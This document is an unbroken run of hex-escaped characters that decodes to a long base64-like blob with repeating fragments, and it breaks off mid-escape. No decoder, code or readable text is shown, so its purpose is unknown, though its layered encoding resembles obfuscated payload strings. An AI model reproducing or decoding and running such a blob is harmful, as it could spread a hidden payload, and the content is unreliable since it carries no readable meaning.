\x4c\x4e\x71\x78\x4c\x52\x71\x77\x58\x62\x72\x74\x6e\x62\x71\x4b\x66\x4e\x71\x77\x4c\x62\x72\x65\x54\x62\x71\x32\x6e\x62\x76\x66\x4c\x62\x72\x30\x66\x33\x72\x75\x6e\x35\x71\x75\x6e\x6a\x71\x75\x31\x57\x71\x75\x4c\x62\x71\x4b\x35\x33\x71\x75\x66\x6a\x71\x75\x4c\x4e\x71\x78\x4c\x52\x71\x77\x4c\x62\x72\x74\x6e\x62\x71\x77\x44\x4e\x71\x77\x4c\x62\x72\x65\x54\x72\x71\x31\x66\x62\x76\x67\x6e\x62\x72\x75\x6e\x62\x71\x30\x4c\x62\x74\x78\x62\x62\x73\x4d\x44\x63\x74\x4e\x44\x62\x77\x75\x72\x62\x74\x75\x58\x6a\x71\x75\x4c\x4e\x71\x78\x4c\x52\x71\x77\x6e\x65\x79\x30\x66\x62\x71\x30\x66\x64\x73\x75\x66\x6e\x43\x65\x66\x69\x7a\x5a\x6e\x62\x71\x77\x44\x4e\x71\x77\x4c\x62\x72\x65\x54\x72\x71\x30\x66\x62\x76\x67\x6e\x62\x72\x75\x6e\x62\x71\x30\x4c\x62\x74\x78\x62\x62\x73\x77\x44\x63\x74\x4e\x44\x62\x77\x75\x4c\x62\x73\x77\x44\x62\x45\x77\x54\x62\x41\x30\x66\x66\x6d\x30\x66\x64\x71\x77\x44\x62\x41\x75\x66\x65\x73\x31\x66\x64\x77\x75\x66\x75\x79\x30\x66\x6c\x71\x78\x44\x64\x71\x33\x4c\x62\x71\x30\x4c\x62\x74\x78\x62\x62\x72\x30\x65\x5a\x71\x75\x66\x62\x7a\x30\x66\x50\x71\x75\x72\x6c\x75\x75\x6a\x56\x74\x4e\x44\x62\x73\x75\x4c\x62\x73\x77\x44\x62\x45\x77\x54\x62\x79\x30\x72\x4a\x71\x75\x76\x64\x71\x75\x6e\x6a\x71\x75\x31\x57\x71\x75\x48\x4e\x6d\x30\x66\x63\x7a\x32\x44\x62\x41\x75\x66\x65\x73\x31\x66\x64\x71\x75\x66\x75\x79\x30\x66\x6a\x71\x30\x66\x64\x73\x75\x66\x6e\x43\x65\x66\x6a\x7a\x30\x6a\x6f\x44\x30\x66\x56\x73\x75\x66\x6a\x7a\x30\x66\x35\x41\x30\x66\x52\x71\x75\x75\x5a\x71\x75\x72\x62\x7a\x30\x66\x50\x71\x75\x72\x6c\x75\x75\x6e\x7a\x71\x76\x72\x4a\x71\x75\x39\x62\x44\x30\x6a\x64\x45\x75\x66\x65\x73\x4b\x66\x4a\x75\x65\x6e\x35\x71\x75\x72\x6b\x71\x77\x6e\x6d\x41\x32\x48\x6e\x72\x65\x72\x55\x6f\x65\x72\x4d\x7a\x32\x71\x34\x71\x77\x34\x34\x41\x4b\x6a\x35\x72\x76\x6e\x6a\x44\x32\x72\x63\x7a\x30\x66\x73\x43\x75\x50\x62\x79\x32\x44\x66\x7a\x33\x6e\x4f\x71\x32\x4c\x62\x71\x30\x4c\x62\x74\x4e\x66\x6a\x75\x4b\x7a\x63\x71\x75\x6e\x66\x72\x30\x66\x52\x71\x75\x6e\x72\x71\x75\x35\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x6a\x71\x75\x7a\x63\x74\x67\x31\x5a\x74\x30\x66\x33\x75\x75\x66\x62\x75\x75\x66\x6d\x73\x75\x66\x66\x41\x65\x6e\x64\x71\x75\x44\x6a\x75\x75\x76\x6e\x71\x76\x66\x5a\x7a\x30\x66\x64\x7a\x30\x6e\x63\x71\x30\x4c\x63\x73\x75\x66\x62\x42\x30\x66\x54\x75\x4b\x50\x63\x73\x64\x48\x4e\x71\x75\x6e\x62\x71\x4c\x66\x72\x72\x4e\x66\x6f\x7a\x30\x4c\x66\x73\x75\x66\x66\x44\x65\x66\x62\x71\x75\x7a\x6a\x71\x75\x66\x72\x71\x31\x66\x5a\x41\x65\x66\x76\x72\x75\x6a\x6a\x75\x76\x4c\x6e\x71\x76\x66\x5a\x74\x65\x72\x62\x72\x75\x58\x6a\x71\x75\x66\x56\x71\x77\x44\x72\x41\x75\x66\x74\x71\x75\x66\x6c\x71\x75\x50\x52\x75\x31\x66\x73\x6c\x30\x4c\x62\x71\x77\x44\x62\x76\x75\x76\x63\x79\x77\x50\x7a\x71\x30\x6a\x64\x71\x75\x6a\x6d\x75\x75\x66\x62\x71\x4c\x6e\x62\x71\x75\x76\x62\x41\x30\x58\x6a\x7a\x32\x48\x63\x74\x75\x76\x7a\x72\x77\x7a\x33\x74\x49\x39\x6a\x71\x4b\x35\x64\x7a\x4a\x6e\x33\x41\x65\x76\x35\x71\x75\x66\x6c\x71\x75\x4c\x66\x73\x77\x44\x66\x7a\x30\x66\x64\x7a\x30\x6e\x41\x72\x77\x54\x66\x7a\x4e\x4c\x62\x71\x75\x4c\x62\x72\x4b\x6a\x62\x76\x32\x38\x59\x71\x77\x44\x72\x7a\x30\x66\x74\x6d\x65\x66\x62\x71\x76\x76\x4e\x71\x75\x6a\x62\x73\x4b\x6e\x35\x73\x75\x4c\x72\x76\x65\x6a\x68\x72\x66\x66\x63\x71\x4b\x66\x74\x72\x75\x48\x72\x75\x75\x76\x6d\x71\x4c\x76\x66\x71\x4b\x4c\x72\x79\x32\x44\x63\x7a\x33\x6e\x4f\x71\x76\x66\x5a\x7a\x30\x6e\x52\x72\x75\x66\x6f\x7a\x30\x4c\x62\x71\x77\x35\x33\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x6e\x62\x73\x76\x66\x74\x6e\x75\x44\x6a\x7a\x33\x6e\x4e\x71\x30\x76\x67\x75\x77\x66\x50\x73\x75\x35\x72\x75\x78\x62\x6b\x79\x32\x44\x73\x71\x75\x66\x52\x71\x4b\x6a\x62\x71\x30\x76\x68\x73\x75\x66\x4e\x41\x65\x72\x64\x71\x75\x35\x6a\x75\x77\x44\x65\x75\x75\x66\x6b\x71\x75\x4c\x62\x43\x30\x76\x72\x71\x30\x66\x69\x72\x66\x66\x67\x71\x4b\x66\x74\x72\x75\x48\x6a\x71\x4c\x66\x4f\x72\x78\x44\x76\x71\x31\x66\x64\x71\x76\x76\x72\x7a\x30\x79\x34\x73\x76\x6a\x72\x7a\x30\x72\x66\x72\x78\x44\x73\x45\x75\x76\x6d\x73\x75\x66\x77\x71\x49\x39\x72\x71\x4b\x39\x63\x72\x75\x66\x4e\x71\x5a\x62\x76\x74\x4b\x66\x74\x71\x75\x54\x6a\x71\x77\x39\x56\x71\x78\x7a\x62\x72\x66\x66\x72\x72\x4e\x4c\x6f\x7a\x30\x58\x33\x71\x78\x44\x33\x71\x4b\x6e\x35\x71\x75\x7a\x72\x75\x75\x4f\x57\x73\x75\x66\x57\x43\x75\x4c\x4e\x72\x77\x44\x64\x75\x76\x69\x56\x73\x75\x66\x34\x71\x4c\x76\x68\x42\x32\x44\x62\x75\x32\x44\x64\x71\x75\x76\x66\x73\x32\x6a\x68\x42\x30\x7a\x6a\x71\x77\x44\x6d\x74\x4d\x44\x6a\x71\x75\x4c\x62\x42\x65\x6a\x62\x76\x32\x39\x50\x71\x76\x76\x66\x73\x4c\x6a\x50\x72\x75\x4c\x72\x75\x75\x66\x4e\x71\x76\x6e\x62\x73\x75\x44\x35\x72\x75\x50\x6a\x71\x76\x76\x4e\x71\x30\x44\x56\x41\x65\x6a\x74\x71\x76\x76\x57\x45\x75\x66\x68\x73\x75\x66\x5a\x79\x4b\x4c\x72\x77\x4b\x6a\x62\x75\x30\x76\x63\x71\x33\x44\x5a\x7a\x30\x66\x64\x7a\x30\x6e\x63\x71\x30\x4c\x6a\x73\x75\x66\x62\x42\x30\x66\x54\x75\x4b\x50\x63\x73\x64\x48\x4e\x71\x75\x6e\x62\x73\x76\x66\x72\x72\x4e\x66\x6f\x7a\x30\x4c\x66\x73\x75\x66\x4e\x44\x65\x66\x62\x71\x75\x7a\x6a\x71\x75\x66\x72\x71\x31\x66\x5a\x41\x75\x72\x66\x72\x4c\x66\x48\x41\x75\x4c\x6a\x75\x76\x66\x57\x73\x4b\x4c\x62\x45\x65\x6a\x6d\x41\x31\x4c\x50\x71\x5a\x6e\x6a\x74\x4b\x66\x74\x71\x75\x31\x6a\x75\x77\x44\x6e\x71\x77\x44\x5a\x74\x65\x4c\x62\x72\x4b\x6a\x62\x72\x77\x6e\x4f\x71\x76\x66\x33\x71\x30\x6e\x33\x76\x4b\x6a\x62\x71\x30\x76\x68\x71\x33\x4c\x62\x76\x65\x4c\x63\x75\x77\x44\x63\x45\x68\x6e\x4f\x72\x78\x4c\x62\x71\x4c\x66\x72\x71\x4b\x48\x6a\x7a\x30\x76\x4e\x71\x30\x76\x66\x7a\x32\x6e\x52\x73\x67\x58\x62\x72\x76\x50\x34\x75\x4c\x66\x73\x71\x75\x4c\x62\x41\x65\x6a\x4d\x6d\x67\x39\x66\x75\x75\x66\x33\x71\x30\x6a\x72\x44\x30\x72\x64\x44\x30\x66\x6d\x73\x75\x66\x62\x75\x75\x4c\x74\x73\x76\x7a\x72\x42\x30\x6e\x62\x7a\x30\x4c\x64\x71\x77\x44\x6a\x71\x30\x66\x4e\x73\x64\x4c\x73\x71\x4b\x48\x33\x7a\x30\x66\x66\x72\x75\x66\x66\x71\x4b\x7a\x66\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x67\x73\x75\x6a\x6e\x7a\x30\x7a\x79\x44\x32\x48\x66\x44\x33\x44\x66\x71\x33\x44\x33\x72\x75\x6e\x35\x71\x75\x66\x6c\x71\x75\x50\x52\x71\x4b\x76\x62\x7a\x30\x66\x64\x71\x75\x66\x6c\x71\x75\x4c\x66\x75\x76\x47\x35\x43\x75\x35\x4e\x73\x75\x76\x6a\x71\x75\x7a\x67\x72\x66\x66\x6a\x74\x75\x66\x33\x43\x30\x58\x6a\x71\x75\x7a\x67\x72\x66\x66\x62\x74\x75\x66\x72\x43\x32\x44\x62\x72\x75\x76\x62\x72\x75\x6a\x67\x72\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x74\x75\x66\x72\x43\x32\x44\x63\x74\x67\x72\x66\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x6e\x50\x73\x75\x66\x56\x42\x30\x66\x4e\x71\x77\x4c\x62\x72\x76\x76\x6f\x71\x75\x6a\x56\x7a\x30\x76\x35\x71\x76\x76\x76\x75\x30\x66\x76\x75\x77\x44\x57\x76\x67\x6e\x72\x75\x4b\x66\x6a\x71\x76\x6d\x5a\x73\x75\x66\x64\x6e\x67\x39\x50\x71\x75\x66\x6a\x71\x75\x4f\x59\x75\x4c\x6e\x62\x71\x31\x66\x73\x6e\x75\x54\x4a\x7a\x5a\x62\x63\x72\x32\x44\x5a\x7a\x30\x6a\x6d\x7a\x65\x75\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x5a\x43\x5a\x6b\x32\x4c\x73\x75\x63\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x52\x6f\x73\x39\x56\x41\x75\x66\x75\x73\x75\x66\x6f\x71\x4d\x7a\x54\x6d\x4e\x6e\x77\x75\x74\x62\x62\x72\x32\x4c\x62\x72\x78\x71\x57\x75\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x75\x75\x66\x6c\x73\x4b\x76\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x76\x62\x71\x32\x4c\x6a\x71\x4b\x31\x4e\x71\x74\x62\x68\x76\x32\x79\x59\x43\x78\x6e\x76\x44\x5a\x62\x62\x72\x32\x4c\x62\x73\x4b\x6a\x66\x71\x77\x44\x64\x76\x75\x76\x6b\x75\x30\x66\x73\x71\x75\x4c\x62\x76\x4b\x6a\x62\x42\x4c\x66\x4e\x71\x32\x31\x56\x41\x75\x6a\x35\x7a\x30\x6e\x62\x71\x30\x76\x63\x71\x74\x62\x62\x7a\x30\x66\x76\x72\x75\x54\x49\x71\x30\x76\x63\x73\x75\x66\x53\x71\x4b\x66\x78\x42\x32\x48\x62\x71\x30\x66\x6b\x75\x76\x66\x4f\x73\x75\x6a\x66\x71\x77\x44\x62\x71\x30\x76\x6b\x72\x65\x66\x66\x74\x65\x6e\x35\x71\x75\x48\x6a\x71\x75\x75\x59\x71\x77\x44\x62\x74\x65\x4c\x62\x76\x4b\x6a\x62\x76\x32\x39\x4f\x71\x4c\x66\x5a\x7a\x30\x75\x32\x79\x32\x48\x62\x75\x30\x66\x68\x75\x76\x66\x53\x73\x75\x6a\x66\x71\x77\x44\x62\x76\x75\x76\x74\x75\x30\x6e\x62\x72\x30\x4c\x62\x72\x4b\x31\x4a\x75\x76\x6a\x62\x73\x75\x66\x67\x71\x4b\x6e\x76\x77\x75\x76\x72\x71\x30\x66\x66\x44\x68\x4c\x62\x73\x30\x54\x62\x73\x75\x66\x31\x73\x30\x4c\x6e\x71\x78\x44\x5a\x7a\x30\x66\x76\x72\x75\x50\x74\x71\x76\x6a\x62\x73\x75\x66\x74\x6d\x30\x4c\x62\x42\x32\x39\x62\x7a\x30\x6d\x30\x42\x32\x54\x66\x71\x75\x4c\x62\x72\x4e\x6a\x72\x75\x75\x4f\x57\x75\x77\x76\x65\x76\x75\x66\x68\x42\x32\x39\x62\x7a\x30\x6d\x5a\x42\x33\x44\x33\x72\x65\x6e\x35\x71\x75\x6e\x72\x75\x4e\x72\x58\x73\x75\x66\x67\x71\x4d\x7a\x78\x45\x68\x66\x6a\x7a\x31\x50\x63\x73\x67\x54\x56\x7a\x30\x6e\x50\x7a\x30\x6e\x62\x71\x30\x4c\x62\x73\x75\x66\x41\x6d\x4c\x6a\x79\x73\x75\x76\x72\x71\x30\x66\x66\x44\x68\x4c\x62\x71\x78\x76\x6c\x73\x77\x44\x62\x76\x75\x76\x64\x7a\x65\x76\x68\x77\x74\x66\x62\x71\x4e\x66\x6c\x71\x75\x4c\x62\x44\x64\x7a\x6a\x74\x75\x66\x33\x43\x30\x58\x64\x45\x75\x66\x63\x75\x76\x66\x53\x44\x4b\x4c\x4e\x71\x75\x76\x4d\x6d\x65\x76\x62\x73\x75\x66\x62\x7a\x30\x66\x66\x72\x75\x50\x48\x41\x75\x66\x63\x75\x76\x47\x35\x73\x30\x44\x35\x73\x75\x31\x48\x6d\x65\x76\x64\x7a\x65\x76\x69\x7a\x5a\x66\x62\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x76\x65\x30\x7a\x30\x6a\x72\x75\x49\x39\x72\x77\x75\x6e\x76\x6e\x4a\x4c\x33\x72\x65\x4c\x62\x6e\x78\x72\x6a\x75\x78\x72\x63\x71\x75\x6e\x66\x73\x66\x66\x72\x71\x77\x48\x62\x72\x75\x76\x62\x73\x76\x66\x7a\x72\x66\x66\x64\x71\x75\x48\x6a\x71\x76\x50\x63\x71\x77\x35\x72\x7a\x30\x6e\x54\x42\x32\x4c\x64\x71\x32\x44\x64\x71\x75\x6e\x6a\x73\x4b\x4c\x62\x6e\x78\x76\x6a\x7a\x32\x72\x58\x73\x76\x65\x57\x7a\x30\x6e\x64\x71\x75\x35\x6f\x7a\x30\x4c\x62\x73\x75\x66\x5a\x7a\x30\x6e\x74\x71\x75\x48\x6a\x71\x74\x76\x5a\x79\x74\x6a\x33\x41\x65\x6a\x35\x71\x75\x6a\x72\x77\x67\x72\x58\x73\x75\x66\x66\x7a\x30\x72\x76\x76\x77\x44\x62\x71\x30\x66\x68\x75\x4d\x35\x66\x41\x75\x6e\x73\x43\x32\x48\x62\x75\x30\x66\x62\x75\x76\x66\x67\x43\x76\x66\x4d\x6f\x65\x66\x4a\x75\x30\x66\x62\x73\x75\x66\x52\x79\x4b\x4c\x72\x71\x77\x44\x63\x41\x30\x76\x63\x79\x77\x4c\x6a\x72\x30\x4c\x62\x76\x4b\x48\x65\x75\x75\x66\x6d\x73\x75\x66\x4a\x72\x77\x7a\x35\x71\x75\x7a\x72\x75\x75\x4f\x57\x73\x75\x66\x57\x43\x75\x4c\x62\x79\x5a\x6a\x62\x7a\x30\x66\x4e\x71\x75\x6e\x66\x72\x30\x4c\x62\x76\x4b\x6a\x62\x76\x32\x39\x67\x73\x75\x66\x62\x41\x65\x6a\x50\x71\x75\x7a\x64\x44\x31\x7a\x63\x71\x75\x6e\x66\x72\x31\x66\x72\x71\x75\x58\x6a\x75\x75\x66\x4e\x71\x76\x76\x66\x73\x4b\x4c\x62\x45\x68\x6a\x48\x41\x75\x76\x63\x73\x75\x66\x7a\x72\x4b\x4c\x62\x76\x77\x48\x62\x72\x75\x76\x62\x71\x33\x4c\x66\x73\x66\x66\x72\x71\x77\x48\x63\x7a\x30\x35\x62\x71\x77\x54\x62\x7a\x30\x66\x76\x72\x76\x6e\x74\x71\x30\x76\x70\x73\x75\x66\x67\x71\x4b\x76\x52\x77\x77\x48\x65\x75\x30\x66\x69\x75\x76\x66\x6b\x6d\x65\x4c\x62\x43\x68\x66\x6a\x75\x78\x44\x65\x75\x75\x6e\x62\x74\x31\x6a\x72\x75\x4b\x66\x6a\x71\x74\x66\x67\x72\x66\x66\x6a\x7a\x30\x72\x64\x7a\x30\x6e\x62\x72\x75\x48\x4d\x6e\x65\x54\x76\x72\x76\x72\x33\x75\x4b\x66\x72\x75\x4b\x4c\x4f\x71\x76\x66\x33\x72\x65\x6e\x33\x44\x65\x6a\x62\x71\x30\x76\x6b\x73\x75\x66\x63\x71\x49\x39\x33\x71\x4e\x66\x6a\x75\x76\x76\x65\x75\x75\x6e\x62\x73\x4e\x6a\x74\x71\x75\x7a\x72\x7a\x4a\x48\x62\x79\x31\x6e\x6a\x75\x66\x66\x72\x73\x4a\x62\x6a\x71\x78\x62\x58\x73\x77\x44\x4e\x42\x30\x66\x4e\x71\x33\x72\x72\x41\x64\x6a\x68\x7a\x4b\x6e\x6a\x76\x68\x62\x35\x72\x75\x7a\x6a\x71\x4b\x35\x64\x7a\x30\x50\x75\x43\x4a\x6e\x62\x74\x4c\x44\x63\x72\x75\x66\x4e\x72\x74\x62\x6c\x71\x77\x58\x70\x44\x4d\x6e\x62\x6e\x65\x66\x50\x72\x4b\x54\x4a\x41\x65\x6e\x74\x71\x76\x72\x6a\x71\x4c\x6a\x64\x7a\x30\x39\x35\x76\x77\x38\x5a\x45\x63\x54\x4d\x73\x32\x6e\x4f\x71\x4c\x66\x77\x71\x4b\x66\x64\x72\x75\x50\x64\x45\x75\x66\x6a\x73\x75\x66\x76\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x62\x73\x75\x65\x34\x7a\x30\x6a\x73\x43\x32\x44\x63\x45\x75\x66\x71\x75\x4d\x4c\x6a\x74\x65\x4c\x62\x6f\x67\x44\x62\x72\x75\x47\x56\x71\x75\x44\x57\x71\x49\x39\x33\x71\x4e\x48\x73\x6d\x30\x4c\x49\x73\x76\x66\x4e\x7a\x30\x71\x57\x72\x49\x39\x48\x41\x75\x76\x67\x73\x75\x66\x30\x72\x4b\x6a\x66\x71\x77\x44\x64\x71\x30\x76\x62\x72\x65\x66\x66\x74\x65\x6e\x35\x71\x75\x44\x72\x76\x30\x35\x58\x73\x76\x66\x7a\x7a\x30\x6e\x76\x76\x75\x35\x62\x71\x78\x6e\x4e\x71\x30\x76\x69\x6c\x30\x66\x68\x43\x65\x69\x56\x44\x30\x6a\x34\x73\x76\x66\x76\x7a\x30\x6e\x66\x73\x63\x54\x62\x72\x33\x62\x63\x6c\x33\x44\x63\x45\x66\x66\x72\x73\x4a\x62\x6a\x71\x78\x62\x58\x73\x76\x66\x5a\x7a\x30\x69\x57\x73\x63\x39\x62\x72\x33\x62\x63\x6c\x33\x44\x63\x45\x65\x4c\x4e\x79\x32\x44\x64\x72\x76\x4c\x66\x75\x75\x6e\x62\x74\x65\x4c\x62\x76\x4b\x6a\x62\x42\x4c\x66\x4e\x71\x32\x31\x56\x42\x30\x66\x4e\x71\x77\x44\x64\x45\x77\x44\x64\x71\x75\x48\x6a\x6d\x4b\x66\x4e\x71\x77\x44\x63\x75\x30\x76\x62\x71\x33\x4c\x62\x73\x66\x66\x72\x73\x4a\x62\x6a\x71\x78\x62\x58\x73\x75\x66\x52\x6d\x4b\x66\x4e\x71\x77\x44\x62\x76\x75\x76\x6b\x79\x77\x4c\x66\x71\x4b\x72\x62\x72\x75\x58\x64\x44\x30\x35\x62\x71\x77\x54\x62\x7a\x30\x66\x66\x72\x75\x6a\x48\x41\x30\x47\x56\x71\x75\x48\x66\x41\x65\x6e\x64\x71\x75\x66\x72\x7a\x4a\x48\x62\x79\x77\x54\x69\x6c\x30\x66\x69\x72\x4b\x6a\x62\x42\x4c\x66\x4e\x71\x32\x31\x56\x41\x65\x72\x33\x74\x4b\x66\x62\x41\x30\x66\x4e\x71\x76\x76\x66\x75\x31\x6a\x50\x72\x75\x58\x72\x75\x77\x58\x63\x71\x76\x6e\x62\x71\x4c\x66\x73\x44\x65\x54\x68\x45\x75\x76\x72\x71\x74\x62\x63\x71\x4b\x66\x64\x72\x75\x31\x62\x41\x30\x66\x64\x75\x75\x66\x6f\x71\x75\x66\x52\x71\x77\x44\x62\x71\x30\x66\x69\x73\x75\x66\x34\x43\x76\x66\x4d\x6f\x65\x66\x4a\x75\x30\x4c\x67\x75\x4d\x43\x57\x71\x30\x4c\x62\x76\x4b\x6a\x62\x42\x4c\x66\x4e\x71\x32\x31\x56\x42\x30\x66\x4e\x71\x77\x4c\x64\x75\x30\x66\x6e\x75\x76\x66\x6b\x6d\x66\x66\x4c\x72\x66\x7a\x62\x72\x32\x39\x56\x71\x77\x44\x62\x41\x75\x6a\x76\x41\x30\x35\x62\x41\x75\x66\x6b\x73\x75\x66\x77\x74\x65\x72\x72\x71\x77\x44\x65\x72\x75\x76\x63\x79\x77\x54\x66\x71\x31\x72\x33\x6d\x65\x6e\x72\x75\x75\x76\x4f\x72\x65\x66\x33\x71\x4b\x6e\x33\x43\x30\x31\x62\x75\x78\x6e\x4e\x71\x33\x43\x57\x72\x75\x6e\x35\x71\x75\x44\x6a\x71\x4b\x6a\x58\x73\x76\x66\x7a\x7a\x30\x66\x64\x71\x75\x48\x73\x7a\x31\x6a\x62\x73\x75\x66\x62\x41\x65\x6a\x33\x44\x30\x6a\x64\x44\x33\x72\x63\x71\x76\x6e\x62\x75\x77\x72\x66\x72\x49\x39\x48\x41\x75\x76\x6f\x75\x76\x4c\x64\x76\x74\x79\x35\x44\x30\x72\x6a\x71\x4b\x69\x59\x73\x76\x66\x34\x71\x4b\x66\x64\x72\x75\x50\x6a\x71\x77\x6e\x4f\x71\x4c\x66\x6f\x71\x75\x4c\x62\x41\x32\x44\x63\x76\x75\x76\x64\x7a\x65\x6e\x62\x73\x32\x66\x50\x73\x75\x58\x6c\x71\x75\x4c\x62\x73\x77\x44\x52\x7a\x30\x76\x69\x77\x4e\x66\x6a\x75\x74\x72\x4e\x71\x33\x4c\x62\x74\x30\x35\x4e\x73\x75\x66\x6a\x71\x78\x44\x4e\x71\x31\x6e\x62\x74\x4d\x6e\x78\x44\x32\x48\x64\x75\x30\x66\x63\x75\x76\x48\x4b\x43\x75\x4c\x62\x72\x77\x44\x65\x41\x31\x76\x4e\x71\x4c\x6e\x62\x73\x66\x6a\x55\x72\x77\x4c\x64\x45\x68\x6e\x4f\x71\x76\x6e\x62\x73\x66\x66\x72\x72\x4e\x66\x72\x7a\x4a\x48\x62\x79\x31\x6e\x62\x73\x65\x4c\x62\x43\x32\x6a\x6a\x75\x77\x6e\x4e\x71\x4c\x76\x66\x71\x4d\x66\x52\x73\x63\x39\x62\x73\x65\x76\x50\x71\x4c\x6e\x62\x71\x76\x6a\x33\x6d\x65\x66\x64\x45\x75\x66\x6b\x71\x4b\x76\x62\x7a\x30\x6a\x35\x71\x75\x4c\x73\x44\x5a\x62\x63\x73\x75\x65\x34\x7a\x30\x72\x35\x7a\x30\x6e\x62\x72\x75\x76\x63\x79\x32\x50\x7a\x71\x30\x66\x62\x43\x30\x31\x62\x75\x78\x6e\x6d\x73\x75\x66\x63\x71\x4b\x66\x55\x75\x77\x44\x64\x42\x77\x39\x4e\x71\x31\x72\x7a\x71\x30\x66\x64\x71\x75\x4c\x6a\x75\x75\x66\x6e\x71\x76\x66\x5a\x74\x66\x66\x72\x71\x77\x48\x62\x75\x75\x35\x62\x73\x75\x66\x63\x71\x4b\x66\x78\x43\x65\x69\x56\x44\x30\x6a\x34\x73\x76\x66\x76\x7a\x30\x66\x64\x71\x75\x6a\x6a\x71\x77\x72\x58\x75\x77\x79\x34\x71\x77\x6e\x74\x73\x75\x50\x73\x7a\x31\x6a\x62\x73\x75\x66\x77\x71\x4d\x79\x59\x43\x65\x6a\x62\x42\x4c\x66\x4e\x71\x32\x31\x57\x71\x4b\x66\x65\x77\x75\x6e\x62\x71\x30\x66\x67\x73\x76\x66\x62\x74\x65\x4c\x63\x77\x4b\x76\x62\x71\x75\x66\x62\x71\x75\x44\x79\x74\x4e\x50\x76\x72\x32\x4c\x6a\x71\x77\x58\x63\x71\x77\x35\x72\x7a\x30\x6e\x54\x42\x32\x39\x62\x7a\x30\x6d\x30\x42\x30\x6e\x66\x76\x30\x4c\x62\x72\x4b\x6a\x62\x76\x32\x39\x50\x71\x76\x76\x66\x71\x31\x6a\x33\x6d\x65\x66\x64\x45\x75\x66\x78\x73\x75\x66\x74\x6d\x30\x4c\x4f\x41\x77\x4c\x6a\x75\x4d\x6e\x4e\x71\x4d\x54\x66\x6d\x77\x66\x50\x73\x75\x76\x6a\x71\x75\x35\x59\x73\x77\x44\x67\x71\x4b\x66\x64\x71\x75\x6a\x72\x75\x75\x6a\x6c\x72\x33\x4c\x62\x71\x30\x4c\x62\x72\x77\x44\x62\x41\x32\x44\x49\x73\x77\x44\x6b\x71\x4b\x35\x76\x7a\x30\x76\x72\x72\x76\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x72\x68\x44\x71\x6d\x65\x48\x57\x71\x75\x6e\x62\x71\x32\x66\x34\x71\x76\x4c\x32\x76\x75\x57\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x5a\x48\x62\x7a\x33\x4c\x62\x77\x68\x7a\x76\x73\x30\x66\x4e\x73\x75\x6e\x62\x7a\x30\x4c\x64\x71\x77\x44\x6a\x71\x49\x39\x4e\x6e\x66\x6d\x56\x73\x77\x48\x52\x41\x65\x44\x50\x71\x76\x48\x73\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x71\x71\x73\x39\x72\x76\x66\x76\x4e\x71\x77\x31\x5a\x75\x75\x44\x63\x71\x77\x35\x6a\x41\x68\x6e\x4f\x72\x4d\x4c\x62\x77\x4b\x4c\x63\x79\x32\x44\x68\x6e\x4b\x44\x4e\x73\x76\x6a\x4a\x72\x4c\x6a\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x4c\x73\x77\x75\x58\x6a\x71\x4d\x6e\x4e\x71\x4a\x62\x66\x71\x32\x66\x52\x73\x63\x39\x62\x73\x65\x76\x50\x71\x76\x6e\x62\x71\x76\x6a\x33\x75\x4a\x48\x62\x41\x30\x66\x4e\x71\x76\x76\x66\x71\x32\x72\x64\x71\x75\x54\x48\x41\x77\x44\x64\x71\x75\x6e\x6a\x71\x4c\x66\x7a\x72\x65\x54\x30\x7a\x74\x72\x63\x75\x31\x66\x73\x6f\x65\x4c\x62\x72\x4b\x7a\x63\x72\x75\x66\x4e\x71\x75\x6e\x62\x73\x66\x66\x72\x74\x4e\x66\x72\x7a\x4a\x48\x62\x79\x31\x76\x7a\x74\x4b\x66\x4e\x43\x32\x44\x68\x72\x76\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x72\x66\x66\x71\x6e\x4b\x4c\x4e\x72\x4e\x66\x62\x72\x4b\x4c\x62\x72\x4b\x6a\x4e\x74\x78\x65\x58\x6e\x32\x44\x67\x73\x65\x6a\x66\x71\x77\x44\x68\x72\x76\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x72\x67\x39\x71\x6e\x4b\x4c\x4e\x72\x4e\x66\x62\x41\x65\x7a\x4e\x44\x30\x6e\x64\x45\x75\x66\x62\x73\x75\x66\x4b\x71\x4b\x65\x59\x43\x65\x69\x56\x44\x30\x6a\x34\x75\x4d\x44\x73\x6f\x65\x4c\x63\x41\x65\x76\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x74\x72\x65\x6b\x32\x4c\x6a\x71\x4d\x66\x4e\x71\x4c\x6e\x62\x77\x76\x6a\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x39\x4e\x6c\x32\x39\x50\x71\x76\x44\x56\x71\x78\x6e\x6d\x73\x76\x6a\x7a\x74\x66\x66\x75\x76\x77\x44\x62\x42\x78\x72\x63\x71\x76\x76\x56\x72\x77\x7a\x64\x71\x76\x44\x73\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x71\x71\x73\x39\x66\x71\x32\x72\x66\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x6a\x4f\x71\x4b\x48\x33\x7a\x30\x7a\x52\x75\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x65\x44\x31\x61\x32\x71\x75\x7a\x6a\x71\x4c\x4c\x6d\x71\x4c\x6e\x62\x76\x30\x6e\x33\x76\x77\x44\x67\x7a\x33\x76\x4e\x73\x75\x6a\x58\x41\x65\x4c\x73\x77\x77\x44\x63\x72\x75\x47\x56\x6c\x59\x38\x56\x6c\x30\x69\x5a\x72\x4b\x6a\x4d\x41\x75\x66\x73\x79\x74\x62\x56\x72\x76\x66\x64\x71\x76\x44\x6a\x71\x4c\x50\x66\x71\x75\x66\